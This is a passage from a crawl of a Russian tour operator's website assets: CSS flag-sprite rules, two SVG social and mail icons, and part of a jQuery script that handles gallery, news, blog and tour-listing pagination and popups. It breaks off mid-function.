.flag.flag-eu {background-position: -4.8rem -4.4rem}
.flag.flag-fi {background-position: -6.4rem -4.4rem}
.flag.flag-fj {background-position: -8rem -4.4rem}
.flag.flag-fk {background-position: -9.6rem -4.4rem}
.flag.flag-fm {background-position: -11.2rem -4.4rem}
.flag.flag-fo {background-position: -12.8rem -4.4rem}
.flag.flag-fr {background-position: -14.4rem -4.4rem}
.flag.flag-ga {background-position: -16rem -4.4rem}
.flag.flag-gb {background-position: -17.6rem -4.4rem}
.flag.flag-gd {background-position: -19.2rem -4.4rem}
.flag.flag-ge {background-position: -20.8rem -4.4rem}
.flag.flag-gf {background-position: -22.4rem -4.4rem}
.flag.flag-gg {background-position: -24rem -4.4rem}
.flag.flag-gh {background-position: 0 -5.5rem}
.flag.flag-gi {background-position: -1.6rem -5.5rem}
.flag.flag-gl {background-position: -3.2rem -5.5rem}
.flag.flag-gm {background-position: -4.8rem -5.5rem}
.flag.flag-gn {background-position: -6.4rem -5.5rem}
.flag.flag-gp {background-position: -8rem -5.5rem}
.flag.flag-gq {background-position: -9.6rem -5.5rem}
.flag.flag-gr {background-position: -11.2rem -5.5rem}
.flag.flag-gs {background-position: -12.8rem -5.5rem}
.flag.flag-gt {background-position: -14.4rem -5.5rem}
.flag.flag-gu {background-position: -16rem -5.5rem}
.flag.flag-gw {background-position: -17.6rem -5.5rem}
.flag.flag-gy {background-position: -19.2rem -5.5rem}
.flag.flag-hk {background-position: -20.8rem -5.5rem}
.flag.flag-hm {background-position: -22.4rem -5.5rem}
.flag.flag-hn {background-position: -24rem -5.5rem}
.flag.flag-hr {background-position: 0 -6.6rem}
.flag.flag-ht {background-position: -1.6rem -6.6rem}
.flag.flag-hu {background-position: -3.2rem -6.6rem}
.flag.flag-ic {background-position: -4.8rem -6.6rem}
.flag.flag-id {background-position: -6.4rem -6.6rem}
.flag.flag-ie {background-position: -8rem -6.6rem}
.flag.flag-il {background-position: -9.6rem -6.6rem}
.flag.flag-im {background-position: -11.2rem -6.6rem}
.flag.flag-in {background-position: -12.8rem -6.6rem}
.flag.flag-io {background-position: -14.4rem -6.6rem}
.flag.flag-iq {background-position: -16rem -6.6rem}
.flag.flag-ir {background-position: -17.6rem -6.6rem}
.flag.flag-is {background-position: -19.2rem -6.6rem}
.flag.flag-ax {background-position: -19.2rem -6.6rem}
.flag.flag-it {background-position: -20.8rem -6.6rem}
.flag.flag-je {background-position: -22.4rem -6.6rem}
.flag.flag-jm {background-position: -24rem -6.6rem}
.flag.flag-jo {background-position: 0 -7.7rem}
.flag.flag-jp {background-position: -1.6rem -7.7rem}
.flag.flag-ke {background-position: -3.2rem -7.7rem}
.flag.flag-kg {background-position: -4.8rem -7.7rem}
.flag.flag-kh {background-position: -6.4rem -7.7rem}
.flag.flag-ki {background-position: -8rem -7.7rem}
.flag.flag-km {background-position: -9.6rem -7.7rem}
.flag.flag-kn {background-position: -11.2rem -7.7rem}
.flag.flag-kp {background-position: -12.8rem -7.7rem}
.flag.flag-kr {background-position: -14.4rem -7.7rem}
.flag.flag-kurdistan {background-position: -16rem -7.7rem}
.flag.flag-kw {background-position: -17.6rem -7.7rem}
.flag.flag-ky {background-position: -19.2rem -7.7rem}
.flag.flag-kz {background-position: -20.8rem -7.7rem}
.flag.flag-la {background-position: -22.4rem -7.7rem}
.flag.flag-lb {background-position: -24rem -7.7rem}
.flag.flag-lc {background-position: 0 -8.8rem}
.flag.flag-li {background-position: -1.6rem -8.8rem}
.flag.flag-lk {background-position: -3.2rem -8.8rem}
.flag.flag-lr {background-position: -4.8rem -8.8rem}
.flag.flag-ls {background-position: -6.4rem -8.8rem}
.flag.flag-lt {background-position: -8rem -8.8rem}
.flag.flag-lu {background-position: -9.6rem -8.8rem}
.flag.flag-lv {background-position: -11.2rem -8.8rem}
.flag.flag-ly {background-position: -12.8rem -8.8rem}
.flag.flag-ma {background-position: -14.4rem -8.8rem}
.flag.flag-mc {background-position: -16rem -8.8rem}
.flag.flag-md {background-position: -17.6rem -8.8rem}
.flag.flag-me {background-position: -19.2rem -8.8rem}
.flag.flag-mg {background-position: -20.8rem -8.8rem}
.flag.flag-mh {background-position: -22.4rem -8.8rem}
.flag.flag-mk {background-position: -24rem -8.8rem}
.flag.flag-ml {background-position: 0 -9.9rem}
.flag.flag-mm {background-position: -1.6rem -9.9rem}
.flag.flag-mn {background-position: -3.2rem -9.9rem}
.flag.flag-mo {background-position: -4.8rem -9.9rem}
.flag.flag-mp {background-position: -6.4rem -9.9rem}
.flag.flag-mq {background-position: -8rem -9.9rem}
.flag.flag-mr {background-position: -9.6rem -9.9rem}
.flag.flag-ms {background-position: -11.2rem -9.9rem}
.flag.flag-mt {background-position: -12.8rem -9.9rem}
.flag.flag-mu {background-position: -14.4rem -9.9rem}
.flag.flag-mv {background-position: -16rem -9.9rem}
.flag.flag-mw {background-position: -17.6rem -9.9rem}
.flag.flag-mx {background-position: -19.2rem -9.9rem}
.flag.flag-my {background-position: -20.8rem -9.9rem}
.flag.flag-mz {background-position: -22.4rem -9.9rem}
.flag.flag-na {background-position: -24rem -9.9rem}
.flag.flag-nc {background-position: 0 -11rem}
.flag.flag-ne {background-position: -1.6rem -11rem}
.flag.flag-nf {background-position: -3.2rem -11rem}
.flag.flag-ng {background-position: -4.8rem -11rem}
.flag.flag-ni {background-position: -6.4rem -11rem}
.flag.flag-nl {background-position: -8rem -11rem}
.flag.flag-no {background-position: -9.6rem -11rem}
.flag.flag-np {background-position: -11.2rem -11rem}
.flag.flag-nr {background-position: -12.8rem -11rem}
.flag.flag-nu {background-position: -14.4rem -11rem}
.flag.flag-nz {background-position: -16rem -11rem}
.flag.flag-om {background-position: -17.6rem -11rem}
.flag.flag-pa {background-position: -19.2rem -11rem}
.flag.flag-pe {background-position: -20.8rem -11rem}
.flag.flag-pf {background-position: -22.4rem -11rem}
.flag.flag-pg {background-position: -24rem -11rem}
.flag.flag-ph {background-position: 0 -12.1rem}
.flag.flag-pk {background-position: -1.6rem -12.1rem}
.flag.flag-pl {background-position: -3.2rem -12.1rem}
.flag.flag-pm {background-position: -4.8rem -12.1rem}
.flag.flag-pn {background-position: -6.4rem -12.1rem}
.flag.flag-pr {background-position: -8rem -12.1rem}
.flag.flag-ps {background-position: -9.6rem -12.1rem}
.flag.flag-pt {background-position: -11.2rem -12.1rem}
.flag.flag-pw {background-position: -12.8rem -12.1rem}
.flag.flag-py {background-position: -14.4rem -12.1rem}
.flag.flag-qa {background-position: -16rem -12.1rem}
.flag.flag-re {background-position: -17.6rem -12.1rem}
.flag.flag-ro {background-position: -19.2rem -12.1rem}
.flag.flag-rs {background-position: -20.8rem -12.1rem}
.flag.flag-ru {background-position: -22.4rem -12.1rem}
.flag.flag-rw {background-position: -24rem -12.1rem}
.flag.flag-sa {background-position: 0 -13.2rem}
.flag.flag-sb {background-position: -1.6rem -13.2rem}
.flag.flag-sc {background-position: -3.2rem -13.2rem}
.flag.flag-scotland {background-position: -4.8rem -13.2rem}
.flag.flag-sd {background-position: -6.4rem -13.2rem}
.flag.flag-se {background-position: -8rem -13.2rem}
.flag.flag-sg {background-position: -9.6rem -13.2rem}
.flag.flag-sh {background-position: -11.2rem -13.2rem}
.flag.flag-si {background-position: -12.8rem -13.2rem}
.flag.flag-sk {background-position: -14.4rem -13.2rem}
.flag.flag-sl {background-position: -16rem -13.2rem}
.flag.flag-sm {background-position: -17.6rem -13.2rem}
.flag.flag-sn {background-position: -19.2rem -13.2rem}
.flag.flag-so {background-position: -20.8rem -13.2rem}
.flag.flag-somaliland {background-position: -22.4rem -13.2rem}
.flag.flag-sr {background-position: -24rem -13.2rem}
.flag.flag-ss {background-position: 0 -14.3rem}
.flag.flag-st {background-position: -1.6rem -14.3rem}
.flag.flag-sv {background-position: -3.2rem -14.3rem}
.flag.flag-sx {background-position: -4.8rem -14.3rem}
.flag.flag-sy {background-position: -6.4rem -14.3rem}
.flag.flag-sz {background-position: -8rem -14.3rem}
.flag.flag-tc {background-position: -9.6rem -14.3rem}
.flag.flag-td {background-position: -11.2rem -14.3rem}
.flag.flag-tf {background-position: -12.8rem -14.3rem}
.flag.flag-tg {background-position: -14.4rem -14.3rem}
.flag.flag-th {background-position: -16rem -14.3rem}
.flag.flag-tj {background-position: -17.6rem -14.3rem}
.flag.flag-tk {background-position: -19.2rem -14.3rem}
.flag.flag-tl {background-position: -20.8rem -14.3rem}
.flag.flag-tm {background-position: -22.4rem -14.3rem}
.flag.flag-tn {background-position: -24rem -14.3rem}
.flag.flag-to {background-position: 0 -15.4rem}
.flag.flag-tr {background-position: -1.6rem -15.4rem}
.flag.flag-tt {background-position: -3.2rem -15.4rem}
.flag.flag-tv {background-position: -4.8rem -15.4rem}
.flag.flag-tw {background-position: -6.4rem -15.4rem}
.flag.flag-tz {background-position: -8rem -15.4rem}
.flag.flag-ua {background-position: -9.6rem -15.4rem}
.flag.flag-ug {background-position: -11.2rem -15.4rem}
.flag.flag-um {background-position: -12.8rem -15.4rem}
.flag.flag-us {background-position: -14.4rem -15.4rem}
.flag.flag-uy {background-position: -16rem -15.4rem}
.flag.flag-uz {background-position: -17.6rem -15.4rem}
.flag.flag-va {background-position: -19.2rem -15.4rem}
.flag.flag-vc {background-position: -20.8rem -15.4rem}
.flag.flag-ve {background-position: -22.4rem -15.4rem}
.flag.flag-vg {background-position: -24rem -15.4rem}
.flag.flag-vi {background-position: 0 -16.5rem}
.flag.flag-vn {background-position: -1.6rem -16.5rem}
.flag.flag-vu {background-position: -3.2rem -16.5rem}
.flag.flag-wales {background-position: -4.8rem -16.5rem}
.flag.flag-wf {background-position: -6.4rem -16.5rem}
.flag.flag-ws {background-position: -8rem -16.5rem}
.flag.flag-ye {background-position: -9.6rem -16.5rem}
.flag.flag-yt {background-position: -11.2rem -16.5rem}
.flag.flag-za {background-position: -12.8rem -16.5rem}
.flag.flag-zanzibar {background-position: -14.4rem -16.5rem}
.flag.flag-zm {background-position: -16rem -16.5rem}
.flag.flag-zw {background-position: -17.6rem -16.5rem}

--- FILE ---
content_type: image/svg+xml
request_url: https://alpindustria-tour.ru/img/social/square/yt_hover.svg
body_size: 2490
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 17.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="67px" height="67px" viewBox="700.269 839.764 67 67" enable-background="new 700.269 839.764 67 67" xml:space="preserve">
<path id="youtube-2-icon" fill="#C02026" d="M739.303,879.577c-0.844,0-1.567,0.538-2.102,1.188v-5.549h-2.387v17.236h2.387v-0.977
	c0.659,0.822,1.38,1.138,2.245,1.138c1.573,0,2.162-1.222,2.162-2.795v-7.055C741.609,881.04,741.034,879.577,739.303,879.577z
	 M739.177,889.473c0,0.405-0.069,0.697-0.206,0.876c-0.26,0.341-0.824,0.325-1.209,0.131c-0.181-0.091-0.367-0.241-0.56-0.448
	v-7.923c0.161-0.175,0.323-0.305,0.487-0.388c0.414-0.209,0.948-0.169,1.233,0.209c0.169,0.222,0.254,0.548,0.254,0.977v6.566
	H739.177z M730.144,879.737h2.364v12.716h-2.364v-1.404c-0.436,0.517-0.889,0.912-1.36,1.182c-1.274,0.73-3.023,0.714-3.023-1.865
	v-10.628h2.364v9.748c0,0.511,0.123,0.857,0.629,0.857c0.462,0,1.103-0.591,1.391-0.952v-9.654H730.144z M725.792,877.718h-2.754
	v14.734h-2.663v-14.734h-2.754v-2.502h8.171V877.718L725.792,877.718z M731.214,864.469v-6.21c0-0.73,0.335-1.273,1.033-1.273
	c0.761,0,1.087,0.526,1.087,1.273v6.21c0,0.727-0.37,1.264-1.038,1.264C731.609,865.732,731.214,865.172,731.214,864.469z
	 M700.269,839.764v67h67v-67H700.269z M737.971,854.561h2.482v10.235c0,0.537,0.13,0.899,0.661,0.899c0.484,0,1.157-0.621,1.459-1
	v-10.134h2.482v13.352h-2.482v-1.474c-1.075,1.276-2.117,1.667-2.868,1.667c-1.331,0-1.734-1.065-1.734-2.384V854.561
	L737.971,854.561z M732.295,854.452c2.012,0,3.568,1.497,3.568,3.586v6.544c0,2.243-1.572,3.578-3.568,3.578
	c-2.407,0-3.637-1.225-3.637-3.578v-6.544C728.659,855.896,730.109,854.452,732.295,854.452z M722.225,849.814l1.929,7.234
	l1.791-7.234h2.84l-3.253,10.757v7.341h-2.795v-7.341l-3.327-10.757H722.225z M754.091,891.022c0,3.143-2.548,5.691-5.692,5.691
	h-29.258c-3.145,0-5.692-2.548-5.692-5.691v-14.379c0-3.143,2.548-5.692,5.692-5.692h29.258c3.145,0,5.692,2.549,5.692,5.692
	V891.022z M746.984,879.416c-2.134,0-3.592,1.533-3.592,3.74v5.707c0,2.289,1.155,3.934,3.412,3.934
	c2.491,0,3.543-1.484,3.543-3.934v-0.954h-2.433v0.884c0,1.107-0.059,1.778-1.057,1.778c-0.952,0-1.032-0.825-1.032-1.778v-2.399
	h4.521v-3.237C750.346,880.858,749.25,879.416,746.984,879.416z M747.914,884.42h-2.089v-1.287c0-0.874,0.18-1.491,1.057-1.491
	c0.851,0,1.032,0.631,1.032,1.491V884.42L747.914,884.42z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://alpindustria-tour.ru/img/icons/mail_black.svg
body_size: 886
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 18.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 109.3 81" enable-background="new 0 0 109.3 81" xml:space="preserve">
<path fill="#414042" d="M93.8,0H15.5C7,0,0,7,0,15.5v50C0,74,7,81,15.5,81h78.3c8.5,0,15.5-7,15.5-15.5v-50C109.3,7,102.3,0,93.8,0z
	 M102.3,65.5c0,0.3,0,0.6,0,0.9c-0.4,4.3-4.1,7.6-8.5,7.6H15.5C10.8,74,7,70.2,7,65.5v-50C7,10.8,10.8,7,15.5,7h78.3
	c4.4,0,8,3.4,8.5,7.6c0,0.3,0,0.6,0,0.9V65.5z M10.8,68.3c0.7,1.2,1.9,2.1,3.2,2.5l29.6-25.1L40.5,43L10.8,68.3z M65.7,45.8l29.6,25
	c1.4-0.4,2.5-1.3,3.2-2.5L68.8,43.2L65.7,45.8z M96.6,10.8l-42,35L13.1,10.6c-1.2,0.6-2.2,1.7-2.7,3l43,36.4
	c0.4,0.3,0.8,0.5,1.3,0.5c0.5,0,0.9-0.2,1.3-0.5L99,14C98.7,12.7,97.8,11.5,96.6,10.8z"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://alpindustria-tour.ru/js/tour.js?a=ac
body_size: 4377
content:
var day = '';
var month = '';
var first_load = 1;

$(function () {
	$("[data-images]").fancybox();
	
	$('.star_review').rating({
		focus: function(value, link) {
			var tip = $('#hover_review');
			tip[0].data = tip[0].data || tip.html();
			tip.html(link.title || 'value: '+value);
		},
		blur: function(value, link) {
			var tip = $('#hover_review');
			$('#hover_review').html(tip[0].data || '');
		},
		callback: function(value, link) {
			
		}
	});
	
	if ($("[data-news-list]").length == 1) {
		ajax_news_list1();
		if ($("[data-news-list]").parent().find("[data-limit-from]").length) {
			$("[data-news-list]").parent().find("[data-limit-from]").click(function() {
				ajax_news_list1();
				return false;
			});
		}
	}
	$("#news").find(".pagination-pages").find("a").click(function () {
		$("#news__checks").find("input[name=page]").val($(this).data('page'));
		ajax_news_list(0);
		return false;
	});
	$("#news").find(".pagination-more").click(function () {
		$("#news__checks").find("input[name=page]").val($(this).data('page'));
		ajax_news_list(1);
		return false;
	});
	/*$(".news__checker-tags").find("a.tag").click(function () {
		$("#news__checks").find("input[name=page]").val(0);
		if ($(this).hasClass('sel')) {
			$(this).removeClass('sel');
			$("#news__checks").find("input[name=tag]").val('');
		}
		else {
			$(".news__checker-tags").find("a.tag").removeClass('sel');
			$("#news__checks").find("input[name=tag]").val($(this).data('tag'));
			$(this).addClass('sel');
		}
		ajax_news_list(0);
		return false;
	});*/
	
	
	if ($("[data-blogs-list]").length == 1) {
		ajax_blogs_list1();
		if ($("[data-blogs-list]").parent().find("[data-limit-from]").length) {
			$("[data-blogs-list]").parent().find("[data-limit-from]").click(function() {
				ajax_blogs_list1();
				return false;
			});
		}
	}
	$("#blogs").find(".pagination-pages").find("a").click(function () {
		$("#blogs__checks").find("input[name=page]").val($(this).data('page'));
		ajax_blogs_list(0);
		return false;
	});
	$("#blogs").find(".pagination-more").click(function () {
		$("#blogs__checks").find("input[name=page]").val($(this).data('page'));
		ajax_blogs_list(1);
		return false;
	});

	/*Галерея*/
	$("[data-gallery-filter]").find("select").change(function() {
		if ($(this).attr('name') == 'continent_id') $("[data-gallery-filter]").submit();
		else {
			$("[data-gallery-filter]").find("input[name=page]").val(0);
			ajax_gallery_list(0);
		}
	});
	$("#gallery").find(".pagination-amount").find("a").click(function () {
		$("[data-gallery-filter]").find("input[name=num_on_page]").val($(this).data('numOnPage'));
		$("[data-gallery-filter]").find("input[name=page]").val(0);
		ajax_gallery_list(0);
		return false;
	});
	$("#gallery").find(".pagination-pages").find("a").click(function () {
		$("[data-gallery-filter]").find("input[name=page]").val($(this).data('page'));
		ajax_gallery_list(0);
		return false;
	});
	$("#gallery").find(".pagination-more").click(function () {
		$("[data-gallery-filter]").find("input[name=page]").val($(this).data('page'));
		ajax_gallery_list(1);
		return false;
	});

	$("#fotos").find(".pagination-amount").find("a").click(function () {
		$("[data-gallery-one]").find("input[name=num_on_page]").val($(this).data('numOnPage'));
		$("[data-gallery-one]").find("input[name=page]").val(0);
		ajax_gallery_fotos(0);
		return false;
	});
	$("#fotos").find(".pagination-pages").find("a").click(function () {
		$("[data-gallery-one]").find("input[name=page]").val($(this).data('page'));
		ajax_gallery_fotos(0);
		return false;
	});
	$("#fotos").find(".pagination-more").click(function () {
		$("[data-gallery-one]").find("input[name=page]").val($(this).data('page'));
		ajax_gallery_fotos(1);
		return false;
	});

	/*Туры*/

	$("[data-programms-filter-block=continents], [data-programms-filter-block=ttypes]").each(function() {
		var $self = $(this),
			$gallery = $self.find('[data-programms-filter-tabs]'),
			$pag = $self.find('[data-programms-filter-pag]'),
			$prev = $self.find('[data-programms-filter-prev]'),
			$next = $self.find('[data-programms-filter-next]');
		var options = {
			circular: false,
			infinite: false,
			responsive: true,
			transition:true,
			auto: false,
			margin: 0,
			items: {
				visible: 6
			},
			swipe: {
				onTouch: true,
				onMouse: true
			},
			prev: $prev,
			next: $next,
			pagination:$pag
		};
		$gallery.carouFredSel(options);
	});
	$("[data-programms-filter-block=ttypes]").addClass('hide');



	$("[data-programms-filter]").find("select").change(function() {
		if ($(this).attr('name') == 'continent_id') $("[data-programms-filter]").submit();
		else {
			$("[data-programms-filter]").find("input[name=page]").val(0);
			ajax_programms_list(0, 1);
		}
	});
	$("#programms").find(".pagination-amount").find("a").click(function () {
		$("[data-programms-filter]").find("input[name=num_on_page]").val($(this).data('numOnPage'));
		$("[data-programms-filter]").find("input[name=page]").val(0);
		ajax_programms_list(0, 1);
		return false;
	});
	$("#programms").find(".pagination-pages").find("a").click(function () {
		$("[data-programms-filter]").find("input[name=page]").val($(this).data('page'));
		ajax_programms_list(0, 1);
		return false;
	});
	$("#programms").find(".pagination-more").click(function () {
		$("[data-programms-filter]").find("input[name=page]").val($(this).data('page'));
		ajax_programms_list(1, 0);
		return false;
	});

	/*Поиск тура*/
	programms_filters();

	/*1 Программа*/
	$("[data-tabs-tab]").click(function() {
		$("[data-tabs-content]").slideUp();
		$("[data-tabs-content=" + $(this).data('tabsTab') + "]").slideDown();
		$("[data-tabs-tab]").removeClass("_active");
		$(this).addClass('_active');
		//history.replaceState('', '', $(this).attr('href'));
		return false;
	});
	$("[data-tabs-pseudo-tab]").click(function() {
		var date_id = $(this).data("dateId");
		if (date_id > 0) {
			$("[data-dates] option").prop("selected", false);
			$("[data-dates] [value='" + date_id + "']").prop("selected", "selected");

			/*$("[data-dates]").chosen({
				disable_search_threshold: 1000,
				width:"100%"
			});*/
		}

		$("[data-tabs-tab=" + $(this).data('tabsPseudoTab') + "]").click();

		if ($(this).data('tabsPseudoTab') == 'tab-order') {
			var top = $("[data-tabs-tab=tab-order]").offset().top;
			if (top < $('html, body').scrollTop()) $('html, body').animate({'scrollTop': top - 80}, 400);
		}

		return false;
	});
	$("[data-enter-field-close]").click(function() {
		$("[data-enter-field]").addClass('hide');
		$("[data-noenter]").addClass('hide');
		return false;
	});
	$("[data-all-prices-a]").click(function() {
		$.fancybox({
			wrapCSS: 'fc-base _base-popup',
			content: $("[data-all-prices]").html(),
			fitToView: false,
			padding:0,
			margin:[100,10,50,10],
			helpers : {
				overlay : {
					css : {'background' : 'transparent'}
				}
			}
		});
		return false;
	});
	$("[data-all-prices-a-load]").click(function() {
		var programm_id = $(this).data('allPricesALoad');
		
		$.get('/ajax/programm_prices.php?programm_id=' + programm_id + '&lng_id=' + lng_id, function(data) {
			$.fancybox({
				wrapCSS: 'fc-base _base-popup',
				content: data,
				fitToView: false,
				padding:0,
				margin:[100,10,50,10],
				helpers : {
					overlay : {
						css : {'background' : 'transparent'}
					}
				}
			});
		});
		
		return false;
	});


	/*биография гида*/
	$("[data-bio-a]").click(function() {
		$.fancybox({
			wrapCSS: 'fc-base _base-popup',
			content: $("[data-bio=" + $(this).data("bioA") + "]").html(),
			fitToView: false,
			padding:0,
			margin:[100,10,50,10],
			helpers : {
				overlay : {
					css : {'background' : 'transparent'}
				}
			}
		});
		return false;
	});

	//Наши гиды
	$("[data-guides-gallery-widget]").each(function() {
		var $self = $(this),
			$gallery = $self.find('[data-guides-gallery]'),
			$pag = $self.find('[data-guides-gallery-pag]'),
			$prev = $self.find('[data-guides-gallery-prev]'),
			$next = $self.find('[data-guides-gallery-next]');
			num = $self.data('guidesGalleryWidget');
		var options = {
			circular: false,
			infinite: false,
			responsive: true,
			transition:true,
			auto: false,
			align: 'center',
			height:600,
			items: {
				visible: 4
			},
			swipe: {
				onTouch: true,
				onMouse: true
			},
			prev: $prev,
			next: $next,
			pagination:$pag
		};
		$gallery.carouFredSel(options);
	});
	$("[data-add-question]").click(function() {
		$(".overlay_guidesquestion").removeClass('hide');
		$("[data-add-question-form]").removeClass('hide');

		var emp = Number($(this).data('addQuestion'));

		if (!emp || $("[data-add-question-form]").find("select[name=employee_id] [value='" + emp + "']").length) {
			$("[data-add-question-form]").find("[data-add-question-form-employee-div]").removeClass('hide');
			$("[data-add-question-form]").find("input[name=employee_id_other]").val(0);

			$("[data-add-question-form]").find("select[name=employee_id] option").prop("selected", false);
			$("[data-add-question-form]").find("select[name=employee_id] [value='" + $(this).data('addQuestion') + "']").prop("selected", "selected");
		}
		else {
			$("[data-add-question-form]").find("[data-add-question-form-employee-div]").addClass('hide');
			$("[data-add-question-form]").find("input[name=employee_id_other]").val(emp);
		}
		return false;
	});
	$(".overlay_guidesquestion").click(function() {
		$(".overlay_guidesquestion").addClass('hide');
		$("[data-add-question-form]").addClass('hide');
		return false;
	});
	$("[data-show-answer]").click(function() {
		$(this).parents("[data-item]").find("[data-answer]").fadeToggle();
		$(this).parents("[data-item]").find("[data-answer-a]").toggle();
		return false;
	});
});

function ajax_gallery_list(more = 0, hist = 1) {
	var num_on_page = $("[data-gallery-filter]").find("input[name=num_on_page]").val();
	var page = $("[data-gallery-filter]").find("input[name=page]").val();
	var lng_id = $("[data-gallery-filter]").find("input[name=lng_id]").val();
	var continent_id = $("[data-gallery-filter]").find("select[name=continent_id]").val();
	var region_id = $("[data-gallery-filter]").find("select[name=region_id]").val();
	var ttype_id = $("[data-gallery-filter]").find("select[name=ttype_id]").val();
	var year = $("[data-gallery-filter]").find("select[name=year]").val();
	
	var query = '';
	if (def_num_on_page != num_on_page) query += '&num_on_page=' + num_on_page;
	if (page > 0) query += '&page=' + page;
	if (continent_id > 0) query += '&continent_id=' + continent_id;
	if (region_id > 0) query += '&region_id=' + region_id;
	if (ttype_id > 0) query += '&ttype_id=' + ttype_id;
	if (year > 0) query += '&year=' + year;
	
	var query_lng = query;
	if (lng_id > 0) query_lng += '&lng_id=' + lng_id;
	
	if (query) query = query.substr(1);
	if (query_lng) query_lng = query_lng.substr(1);
	
	
	$.get("/ajax/gallery_list.php?" + query_lng, function(data) {
		if (more) {
			$("#gallery").find("[data-catalog-num]").remove();
			$("#gallery").append(data);
		}
		else $("#gallery").html(data);
		
		$(".pagination-amount").find("a").click(function () {
			$("[data-gallery-filter]").find("input[name=num_on_page]").val($(this).data('numOnPage'));
			$("[data-gallery-filter]").find("input[name=page]").val(0);
			ajax_gallery_list(0);
			return false;
		});
		
		$(".pagination-pages").find("a").click(function () {
			$("[data-gallery-filter]").find("input[name=page]").val($(this).data('page'));
			ajax_gallery_list(0);
			return false;
		});

		$(".pagination-more").click(function () {
			$("[data-gallery-filter]").find("input[name=page]").val($(this).data('page'));
			ajax_gallery_list(1);
			return false;
		});

		if (!more) {
			var top = $('[data-gallery-filter]').offset().top - 80;
			$('html, body').animate({'scrollTop': top}, 400);
		}
	});
	if (hist) {
		go_history = 0;
		
		var query_url = $("[data-gallery-filter]").attr('action');
		if (query) query_url += '?' + query;
		
		History.pushState(null, document.title, query_url);
	}
}

function ajax_gallery_fotos(more = 0, hist = 1) {
	var cur = $("[data-gallery-one]").find("input[name=cur]").val();
	var num_on_page = $("[data-gallery-one]").find("input[name=num_on_page]").val();
	var page = $("[data-gallery-one]").find("input[name=page]").val();
	var lng_id = $("[data-gallery-one]").find("input[name=lng_id]").val();
	
	var query = 'num_on_page=' + num_on_page;
	if (page > 0) query += '&page=' + page;
	var query_lng = query;
	if (lng_id > 0) query_lng += '&lng_id=' + lng_id;
	query_lng += '&cur=' + cur;
	
	$.get("/ajax/gallery_fotos.php?" + query_lng, function(data) {
		if (more) {
			$("#fotos").find("[data-catalog-num]").remove();
			$("#fotos").append(data);
		}
		else $("#fotos").html(data);

		$(".pagination-amount").find("a").click(function () {
			$("[data-gallery-one]").find("input[name=num_on_page]").val($(this).data('numOnPage'));
			$("[data-gallery-one]").find("input[name=page]").val(0);
			ajax_gallery_fotos(0);
			return false;
		});

		$(".pagination-pages").find("a").click(function () {
			$("[data-gallery-one]").find("input[name=page]").val($(this).data('page'));
			ajax_gallery_fotos(0);
			return false;
		});

		$(".pagination-more").click(function () {
			$("[data-gallery-one]").find("input[name=page]").val($(this).data('page'));
			ajax_gallery_fotos(1);
			return false;
		});

		$("[data-images]").fancybox();

		if (!more) {
			var top = $('[data-gallery-one]').offset().top - 80;
			$('html, body').animate({'scrollTop': top}, 400);
		}
	});
	if (hist) {
		go_history = 0;
		
		var query_url = $("[data-gallery-one]").attr('action');
		if (query) query_url += '?' + query;
		
		History.pushState(null, document.title, query_url);
	}
}

function ajax_news_list1() {
	var page = 0;
	var lng_id = Number($("[data-news-list]").data('newsList'));

	if ($("[data-news-list]").parent().find("[data-limit-from]").length) {
		page = Number($("[data-news-list]").parent().find("[data-limit-from]").data('limitFrom'));
	}
	var query = 'lng_id=' + lng_id + '&page=' + page + '&num_on_page=1&b_show_str=0';
	
	$.get("/ajax/news_list.php?" + query, function(data) {
		if (data) {
			$("[data-news-list]").append(data);
			$("[data-news-list]").parent().find("[data-limit-from]").data('limitFrom', page + 1);
		}
		else {
			//alert("/ajax/news_list.php?" + query);
			$("[data-news-list]").parent().find("[data-limit-from]").hide();
		}
		
		$("[data-news-list]").parent().removeClass('hide');
	});
}

function ajax_news_list(more = 0, hist = 1) {
	var page = $("#news__checks").find("input[name=page]").val();
	var lng_id = $("#news__checks").find("input[name=lng_id]").val();
	var tag = $("#news__checks").find("input[name=tag]").val();
	
	var query = '';
	if (page > 0) query += '&page=' + page;
	var query_lng = query;
	if (lng_id > 0) query_lng += '&lng_id=' + lng_id;
	if (tag) query_lng += '&tag=' + tag;
	
	if (query) query = query.substr(1);
	if (query_lng) query_lng = query_lng.substr(1);
	
	$.get("/ajax/news_list.php?" + query_lng, function(data) {
		if (more) {
			$("#news").find("[data-catalog-num]").remove();
			$("#news").append(data);
		}
		else $("#news").html(data);
		
		$(".pagination-pages").find("a").click(function () {
			$("#news__checks").find("input[name=page]").val($(this).data('page'));
			ajax_news_list(0);
			return false;
		});
		$(".pagination-more").click(function () {
			$("#news__checks").find("input[name=page]").val($(this).data('page'));
			ajax_news_list(1);
			return false;
		});
		if (!more) {
			var top = $('#news__checks').offset().top - 80;
			$('html, body').animate({'scrollTop': top}, 400);
		}
	});
	if (hist) {
		go_history = 0;
		
		var query_url = $("#news__checks").attr('action');
		if (query) query_url += '?' + query;
		
		History.pushState(null, document.title, query_url);
	}
}


function ajax_blogs_list1() {
	var page = 0;
	var lng_id = Number($("[data-blogs-list]").data('blogsList'));

	if ($("[data-blogs-list]").parent().find("[data-limit-from]").length) {
		page = Number($("[data-blogs-list]").parent().find("[data-limit-from]").data('limitFrom'));
	}
	var query = 'lng_id=' + lng_id + '&page=' + page + '&num_on_page=1&b_show_str=0';
	
	$.get("/ajax/blogs_list.php?" + query, function(data) {
		if (data) {
			$("[data-blogs-list]").append(data);
			$("[data-blogs-list]").parent().find("[data-limit-from]").data('limitFrom', page + 1);
		}
		else {
			//alert("/ajax/blogs_list.php?" + query);
